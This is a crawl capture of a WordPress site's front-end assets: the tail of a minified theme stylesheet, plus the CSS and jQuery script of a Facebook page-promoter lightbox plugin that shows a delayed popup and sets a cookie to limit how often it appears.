30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:url(images/texture.png)}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css
body_size: 24
content:
div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 url(close-icon.png)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js
body_size: 111
content:
 $.noConflict();

jQuery(document).ready(function($) {

		function createCookie(name,value,days,hours) {

		if (days) {

			var date = new Date();

			date.setTime(date.getTime()+(days*hours*60*1000));

			var expires = "; expires="+date.toGMTString();

		}

		else var expires = "";

		document.cookie = name+"="+value+expires+"; path=/";

		}



	function readCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for(var i=0;i < ca.length;i++) {

			var c = ca[i];

			while (c.charAt(0)==' ') c = c.substring(1,c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);

		}

		return null;

	}

    

if(readCookie("itfbappl_popupShown_in_day") == null) {

    // Create cookie for 1 day

	var delay = $("#itfbppl_overlay").data('delay');

	var frequency = $("#itfbppl_overlay").data('show-once');

	var overlay_close = $("#itfbppl_overlay").data('close-overlay');

    setTimeout(function(){

	if(frequency == 1){

	createCookie("itfbappl_popupShown_in_day", 1, 1,24);

	}else{

	createCookie("itfbappl_popupShown_in_day", 1, 1,0);

	}

	$("#itfbppl_overlay").show();

	$(".itfbppl_lightbox").toggleClass('afbppl-effect-zoomout-normal');

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-reverse");

	$(".itfbppl_lightbox").css({

                    "-webkit-animation-play-state": "running",

                    "-moz-animation-play-state": "running",

                    "-o-animation-play-state": "running",

                    "-ms-animation-play-state": "running",

                    "animation-play-state": "running"

                });

	$(".itfbppl_overlay_close").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	

	if(overlay_close == '1'){

	$(".itfbppl_overlay").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	}

	

   },delay);

 }  

});





